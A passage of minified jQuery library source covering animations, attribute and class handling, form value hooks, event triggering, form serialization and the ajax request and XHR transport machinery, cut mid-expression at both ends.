1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=jQuery.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){jQuery.fx.step[e.prop]?jQuery.fx.step[e.prop](e):1!==e.elem.nodeType||!jQuery.cssHooks[e.prop]&&null==e.elem.style[finalPropName(e.prop)]?e.elem[e.prop]=e.now:jQuery.style(e.elem,e.prop,e.now+e.unit)}}},Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},jQuery.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},jQuery.fx=Tween.prototype.init,jQuery.fx.step={};var le,ce,fe=/^(?:toggle|show|hide)$/,de=/queueHooks$/;function schedule(){ce&&(!1===v.hidden&&r.requestAnimationFrame?r.requestAnimationFrame(schedule):r.setTimeout(schedule,jQuery.fx.interval),jQuery.fx.tick())}function createFxNow(){return r.setTimeout((function(){le=void 0})),le=Date.now()}function genFx(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=z[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function createTween(e,t,n){for(var r,o=(Animation.tweeners[t]||[]).concat(Animation.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function Animation(e,t,n){var r,o,i=0,a=Animation.prefilters.length,s=jQuery.Deferred().always((function(){delete tick.elem})),tick=function(){if(o)return!1;for(var t=le||createFxNow(),n=Math.max(0,u.startTime+u.duration-t),r=1-(n/u.duration||0),i=0,a=u.tweens.length;i<a;i++)u.tweens[i].run(r);return s.notifyWith(e,[u,r,n]),r<1&&a?n:(a||s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:jQuery.extend({},t),opts:jQuery.extend(!0,{specialEasing:{},easing:jQuery.easing._default},n),originalProperties:t,originalOptions:n,startTime:le||createFxNow(),duration:n.duration,tweens:[],createTween:function(t,n){var r=jQuery.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)u.tweens[n].run(1);return t?(s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u,t])):s.rejectWith(e,[u,t]),this}}),l=u.props;for(!function(e,t){var n,r,o,i,a;for(n in e)if(o=t[r=camelCase(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(a=jQuery.cssHooks[r])&&"expand"in a)for(n in i=a.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(l,u.opts.specialEasing);i<a;i++)if(r=Animation.prefilters[i].call(u,e,l,u.opts))return isFunction(r.stop)&&(jQuery._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return jQuery.map(l,createTween,u),isFunction(u.opts.start)&&u.opts.start.call(e,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),jQuery.fx.timer(jQuery.extend(tick,{elem:e,anim:u,queue:u.opts.queue})),u}jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return adjustCSS(n.elem,e,F.exec(t),n),n}]},tweener:function(e,t){isFunction(e)?(t=e,e=["*"]):e=e.match(E);for(var n,r=0,o=e.length;r<o;r++)n=e[r],Animation.tweeners[n]=Animation.tweeners[n]||[],Animation.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,s,u,l,c,f="width"in t||"height"in t,d=this,p={},h=e.style,g=e.nodeType&&isHiddenWithinTree(e),m=q.get(e,"fxshow");for(r in n.queue||(null==(a=jQuery._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always((function(){d.always((function(){a.unqueued--,jQuery.queue(e,"fx").length||a.empty.fire()}))}))),t)if(o=t[r],fe.test(o)){if(delete t[r],i=i||"toggle"===o,o===(g?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;g=!0}p[r]=m&&m[r]||jQuery.style(e,r)}if((u=!jQuery.isEmptyObject(t))||!jQuery.isEmptyObject(p))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=m&&m.display)&&(l=q.get(e,"display")),"none"===(c=jQuery.css(e,"display"))&&(l?c=l:(showHide([e],!0),l=e.style.display||l,c=jQuery.css(e,"display"),showHide([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===jQuery.css(e,"float")&&(u||(d.done((function(){h.display=l})),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",d.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),u=!1,p)u||(m?"hidden"in m&&(g=m.hidden):m=q.access(e,"fxshow",{display:l}),i&&(m.hidden=!g),g&&showHide([e],!0),d.done((function(){for(r in g||showHide([e]),q.remove(e,"fxshow"),p)jQuery.style(e,r,p[r])}))),u=createTween(g?m[r]:0,r,d),r in m||(m[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?Animation.prefilters.unshift(e):Animation.prefilters.push(e)}}),jQuery.speed=function(e,t,n){var r=e&&"object"==typeof e?jQuery.extend({},e):{complete:n||!n&&t||isFunction(e)&&e,duration:e,easing:n&&t||t&&!isFunction(t)&&t};return jQuery.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in jQuery.fx.speeds?r.duration=jQuery.fx.speeds[r.duration]:r.duration=jQuery.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){isFunction(r.old)&&r.old.call(this),r.queue&&jQuery.dequeue(this,r.queue)},r},jQuery.fn.extend({fadeTo:function(e,t,n,r){return this.filter(isHiddenWithinTree).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=jQuery.isEmptyObject(e),i=jQuery.speed(t,n,r),doAnimation=function(){var t=Animation(this,jQuery.extend({},e),i);(o||q.get(this,"finish"))&&t.stop(!0)};return doAnimation.finish=doAnimation,o||!1===i.queue?this.each(doAnimation):this.queue(i.queue,doAnimation)},stop:function(e,t,n){var stopQueue=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,r=null!=e&&e+"queueHooks",o=jQuery.timers,i=q.get(this);if(r)i[r]&&i[r].stop&&stopQueue(i[r]);else for(r in i)i[r]&&i[r].stop&&de.test(r)&&stopQueue(i[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),t=!1,o.splice(r,1));!t&&n||jQuery.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=q.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=jQuery.timers,a=r?r.length:0;for(n.finish=!0,jQuery.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),jQuery.each(["toggle","show","hide"],(function(e,t){var n=jQuery.fn[t];jQuery.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(genFx(t,!0),e,r,o)}})),jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){jQuery.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),jQuery.timers=[],jQuery.fx.tick=function(){var e,t=0,n=jQuery.timers;for(le=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||jQuery.fx.stop(),le=void 0},jQuery.fx.timer=function(e){jQuery.timers.push(e),jQuery.fx.start()},jQuery.fx.interval=13,jQuery.fx.start=function(){ce||(ce=!0,schedule())},jQuery.fx.stop=function(){ce=null},jQuery.fx.speeds={slow:600,fast:200,_default:400},jQuery.fn.delay=function(e,t){return e=jQuery.fx&&jQuery.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var o=r.setTimeout(t,e);n.stop=function(){r.clearTimeout(o)}}))},function(){var e=v.createElement("input"),t=v.createElement("select").appendChild(v.createElement("option"));e.type="checkbox",m.checkOn=""!==e.value,m.optSelected=t.selected,(e=v.createElement("input")).value="t",e.type="radio",m.radioValue="t"===e.value}();var pe,he=jQuery.expr.attrHandle;jQuery.fn.extend({attr:function(e,t){return access(this,jQuery.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){jQuery.removeAttr(this,e)}))}}),jQuery.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?jQuery.prop(e,t,n):(1===i&&jQuery.isXMLDoc(e)||(o=jQuery.attrHooks[t.toLowerCase()]||(jQuery.expr.match.bool.test(t)?pe:void 0)),void 0!==n?null===n?void jQuery.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=jQuery.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!m.radioValue&&"radio"===t&&nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(E);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),pe={set:function(e,t,n){return!1===t?jQuery.removeAttr(e,n):e.setAttribute(n,n),n}},jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=he[t]||jQuery.find.attr;he[t]=function(e,t,r){var o,i,a=t.toLowerCase();return r||(i=he[a],he[a]=o,o=null!=n(e,t,r)?a:null,he[a]=i),o}}));var ge=/^(?:input|select|textarea|button)$/i,me=/^(?:a|area)$/i;function stripAndCollapse(e){return(e.match(E)||[]).join(" ")}function getClass(e){return e.getAttribute&&e.getAttribute("class")||""}function classesToArray(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(E)||[]}jQuery.fn.extend({prop:function(e,t){return access(this,jQuery.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[jQuery.propFix[e]||e]}))}}),jQuery.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&jQuery.isXMLDoc(e)||(t=jQuery.propFix[t]||t,o=jQuery.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=jQuery.find.attr(e,"tabindex");return t?parseInt(t,10):ge.test(e.nodeName)||me.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(jQuery.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){jQuery.propFix[this.toLowerCase()]=this})),jQuery.fn.extend({addClass:function(e){var t,n,r,o,i,a;return isFunction(e)?this.each((function(t){jQuery(this).addClass(e.call(this,t,getClass(this)))})):(t=classesToArray(e)).length?this.each((function(){if(r=getClass(this),n=1===this.nodeType&&" "+stripAndCollapse(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=stripAndCollapse(n),r!==a&&this.setAttribute("class",a)}})):this},removeClass:function(e){var t,n,r,o,i,a;return isFunction(e)?this.each((function(t){jQuery(this).removeClass(e.call(this,t,getClass(this)))})):arguments.length?(t=classesToArray(e)).length?this.each((function(){if(r=getClass(this),n=1===this.nodeType&&" "+stripAndCollapse(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");a=stripAndCollapse(n),r!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,o,i,a=typeof e,s="string"===a||Array.isArray(e);return isFunction(e)?this.each((function(n){jQuery(this).toggleClass(e.call(this,n,getClass(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=classesToArray(e),this.each((function(){if(s)for(i=jQuery(this),o=0;o<n.length;o++)r=n[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=getClass(this))&&q.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":q.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+stripAndCollapse(getClass(n))+" ").indexOf(t)>-1)return!0;return!1}});var ve=/\r/g;jQuery.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=isFunction(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,jQuery(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=jQuery.map(o,(function(e){return null==e?"":e+""}))),(t=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=jQuery.valHooks[o.type]||jQuery.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(ve,""):null==n?"":n:void 0}}),jQuery.extend({valHooks:{option:{get:function(e){var t=jQuery.find.attr(e,"value");return null!=t?t:stripAndCollapse(jQuery.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?i+1:o.length;for(r=i<0?u:a?i:0;r<u;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!nodeName(n.parentNode,"optgroup"))){if(t=jQuery(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,o=e.options,i=jQuery.makeArray(t),a=o.length;a--;)((r=o[a]).selected=jQuery.inArray(jQuery.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),jQuery.each(["radio","checkbox"],(function(){jQuery.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=jQuery.inArray(jQuery(e).val(),t)>-1}},m.checkOn||(jQuery.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),m.focusin="onfocusin"in r;var ye=/^(?:focusinfocus|focusoutblur)$/,stopPropagationCallback=function(e){e.stopPropagation()};jQuery.extend(jQuery.event,{trigger:function(e,t,n,o){var i,a,s,u,l,c,f,d,h=[n||v],g=p.call(e,"type")?e.type:e,m=p.call(e,"namespace")?e.namespace.split("."):[];if(a=d=s=n=n||v,3!==n.nodeType&&8!==n.nodeType&&!ye.test(g+jQuery.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),l=g.indexOf(":")<0&&"on"+g,(e=e[jQuery.expando]?e:new jQuery.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:jQuery.makeArray(t,[e]),f=jQuery.event.special[g]||{},o||!f.trigger||!1!==f.trigger.apply(n,t))){if(!o&&!f.noBubble&&!isWindow(n)){for(u=f.delegateType||g,ye.test(u+g)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(n.ownerDocument||v)&&h.push(s.defaultView||s.parentWindow||r)}for(i=0;(a=h[i++])&&!e.isPropagationStopped();)d=a,e.type=i>1?u:f.bindType||g,(c=(q.get(a,"events")||Object.create(null))[e.type]&&q.get(a,"handle"))&&c.apply(a,t),(c=l&&a[l])&&c.apply&&acceptData(a)&&(e.result=c.apply(a,t),!1===e.result&&e.preventDefault());return e.type=g,o||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!acceptData(n)||l&&isFunction(n[g])&&!isWindow(n)&&((s=n[l])&&(n[l]=null),jQuery.event.triggered=g,e.isPropagationStopped()&&d.addEventListener(g,stopPropagationCallback),n[g](),e.isPropagationStopped()&&d.removeEventListener(g,stopPropagationCallback),jQuery.event.triggered=void 0,s&&(n[l]=s)),e.result}},simulate:function(e,t,n){var r=jQuery.extend(new jQuery.Event,n,{type:e,isSimulated:!0});jQuery.event.trigger(r,null,t)}}),jQuery.fn.extend({trigger:function(e,t){return this.each((function(){jQuery.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return jQuery.event.trigger(e,t,n,!0)}}),m.focusin||jQuery.each({focus:"focusin",blur:"focusout"},(function(e,t){var handler=function(e){jQuery.event.simulate(t,e.target,jQuery.event.fix(e))};jQuery.event.special[t]={setup:function(){var n=this.ownerDocument||this.document||this,r=q.access(n,t);r||n.addEventListener(e,handler,!0),q.access(n,t,(r||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,r=q.access(n,t)-1;r?q.access(n,t,r):(n.removeEventListener(e,handler,!0),q.remove(n,t))}}}));var xe=r.location,be={guid:Date.now()},we=/\?/;jQuery.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new r.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||jQuery.error("Invalid XML: "+(n?jQuery.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var Te=/\[\]$/,Ce=/\r?\n/g,Se=/^(?:submit|button|image|reset|file)$/i,Ae=/^(?:input|select|textarea|keygen)/i;function buildParams(e,t,n,r){var o;if(Array.isArray(t))jQuery.each(t,(function(t,o){n||Te.test(e)?r(e,o):buildParams(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==toType(t))r(e,t);else for(o in t)buildParams(e+"["+o+"]",t[o],n,r)}jQuery.param=function(e,t){var n,r=[],add=function(e,t){var n=isFunction(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!jQuery.isPlainObject(e))jQuery.each(e,(function(){add(this.name,this.value)}));else for(n in e)buildParams(n,e[n],t,add);return r.join("&")},jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=jQuery.prop(this,"elements");return e?jQuery.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!jQuery(this).is(":disabled")&&Ae.test(this.nodeName)&&!Se.test(e)&&(this.checked||!_.test(e))})).map((function(e,t){var n=jQuery(this).val();return null==n?null:Array.isArray(n)?jQuery.map(n,(function(e){return{name:t.name,value:e.replace(Ce,"\r\n")}})):{name:t.name,value:n.replace(Ce,"\r\n")}})).get()}});var ke=/%20/g,Ee=/#.*$/,Ne=/([?&])_=[^&]*/,De=/^(.*?):[ \t]*([^\r\n]*)$/gm,je=/^(?:GET|HEAD)$/,Pe=/^\/\//,qe={},Le={},He="*/".concat("*"),Oe=v.createElement("a");function addToPrefiltersOrTransports(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(E)||[];if(isFunction(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function inspectPrefiltersOrTransports(e,t,n,r){var o={},i=e===Le;function inspect(a){var s;return o[a]=!0,jQuery.each(e[a]||[],(function(e,a){var u=a(t,n,r);return"string"!=typeof u||i||o[u]?i?!(s=u):void 0:(t.dataTypes.unshift(u),inspect(u),!1)})),s}return inspect(t.dataTypes[0])||!o["*"]&&inspect("*")}function ajaxExtend(e,t){var n,r,o=jQuery.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&jQuery.extend(!0,e,r),e}Oe.href=xe.href,jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xe.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xe.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":He,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":jQuery.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?ajaxExtend(ajaxExtend(e,jQuery.ajaxSettings),t):ajaxExtend(jQuery.ajaxSettings,e)},ajaxPrefilter:addToPrefiltersOrTransports(qe),ajaxTransport:addToPrefiltersOrTransports(Le),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,o,i,a,s,u,l,c,f,d,p=jQuery.ajaxSetup({},t),h=p.context||p,g=p.context&&(h.nodeType||h.jquery)?jQuery(h):jQuery.event,m=jQuery.Deferred(),y=jQuery.Callbacks("once memory"),x=p.statusCode||{},b={},w={},T="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(l){if(!a)for(a={};t=De.exec(i);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?i:null},setRequestHeader:function(e,t){return null==l&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==l&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)C.always(e[C.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||T;return n&&n.abort(t),done(0,t),this}};if(m.promise(C),p.url=((e||p.url||xe.href)+"").replace(Pe,xe.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(E)||[""],null==p.crossDomain){u=v.createElement("a");try{u.href=p.url,u.href=u.href,p.crossDomain=Oe.protocol+"//"+Oe.host!=u.protocol+"//"+u.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=jQuery.param(p.data,p.traditional)),inspectPrefiltersOrTransports(qe,p,t,C),l)return C;for(f in(c=jQuery.event&&p.global)&&0==jQuery.active++&&jQuery.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!je.test(p.type),o=p.url.replace(Ee,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(ke,"+")):(d=p.url.slice(o.length),p.data&&(p.processData||"string"==typeof p.data)&&(o+=(we.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(o=o.replace(Ne,"$1"),d=(we.test(o)?"&":"?")+"_="+be.guid+++d),p.url=o+d),p.ifModified&&(jQuery.lastModified[o]&&C.setRequestHeader("If-Modified-Since",jQuery.lastModified[o]),jQuery.etag[o]&&C.setRequestHeader("If-None-Match",jQuery.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+He+"; q=0.01":""):p.accepts["*"]),p.headers)C.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(h,C,p)||l))return C.abort();if(T="abort",y.add(p.complete),C.done(p.success),C.fail(p.error),n=inspectPrefiltersOrTransports(Le,p,t,C)){if(C.readyState=1,c&&g.trigger("ajaxSend",[C,p]),l)return C;p.async&&p.timeout>0&&(s=r.setTimeout((function(){C.abort("timeout")}),p.timeout));try{l=!1,n.send(b,done)}catch(e){if(l)throw e;done(-1,e)}}else done(-1,"No Transport");function done(e,t,a,u){var f,d,v,b,w,T=t;l||(l=!0,s&&r.clearTimeout(s),n=void 0,i=u||"",C.readyState=e>0?4:0,f=e>=200&&e<300||304===e,a&&(b=function(e,t,n){for(var r,o,i,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){u.unshift(o);break}if(u[0]in n)i=u[0];else{for(o in n){if(!u[0]||e.converters[o+" "+u[0]]){i=o;break}a||(a=o)}i=i||a}if(i)return i!==u[0]&&u.unshift(i),n[i]}(p,C,a)),!f&&jQuery.inArray("script",p.dataTypes)>-1&&jQuery.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),b=function(e,t,n,r){var o,i,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=i,i=c.shift())if("*"===i)i=u;else if("*"!==u&&u!==i){if(!(a=l[u+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+i}}}return{state:"success",data:t}}(p,b,C,f),f?(p.ifModified&&((w=C.getResponseHeader("Last-Modified"))&&(jQuery.lastModified[o]=w),(w=C.getResponseHeader("etag"))&&(jQuery.etag[o]=w)),204===e||"HEAD"===p.type?T="nocontent":304===e?T="notmodified":(T=b.state,d=b.data,f=!(v=b.error))):(v=T,!e&&T||(T="error",e<0&&(e=0))),C.status=e,C.statusText=(t||T)+"",f?m.resolveWith(h,[d,T,C]):m.rejectWith(h,[C,T,v]),C.statusCode(x),x=void 0,c&&g.trigger(f?"ajaxSuccess":"ajaxError",[C,p,f?d:v]),y.fireWith(h,[C,T]),c&&(g.trigger("ajaxComplete",[C,p]),--jQuery.active||jQuery.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return jQuery.get(e,t,n,"json")},getScript:function(e,t){return jQuery.get(e,void 0,t,"script")}}),jQuery.each(["get","post"],(function(e,t){jQuery[t]=function(e,n,r,o){return isFunction(n)&&(o=o||r,r=n,n=void 0),jQuery.ajax(jQuery.extend({url:e,type:t,dataType:o,data:n,success:r},jQuery.isPlainObject(e)&&e))}})),jQuery.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),jQuery._evalUrl=function(e,t,n){return jQuery.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){jQuery.globalEval(e,t,n)}})},jQuery.fn.extend({wrapAll:function(e){var t;return this[0]&&(isFunction(e)&&(e=e.call(this[0])),t=jQuery(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return isFunction(e)?this.each((function(t){jQuery(this).wrapInner(e.call(this,t))})):this.each((function(){var t=jQuery(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=isFunction(e);return this.each((function(n){jQuery(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){jQuery(this).replaceWith(this.childNodes)})),this}}),jQuery.expr.pseudos.hidden=function(e){return!jQuery.expr.pseudos.visible(e)},jQuery.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},jQuery.ajaxSettings.xhr=function(){try{return new r.XMLHttpRequest}catch(e){}};var Me={0:200,1223:204},Fe=jQuery.ajaxSettings.xhr();m.cors=!!Fe&&"withCredentials"in Fe,m.ajax=Fe=!!Fe,jQuery.ajaxTransport((function(e){var t,n;if(m.cors||Fe&&!e.crossDomain)return{send:function(o,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Me[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 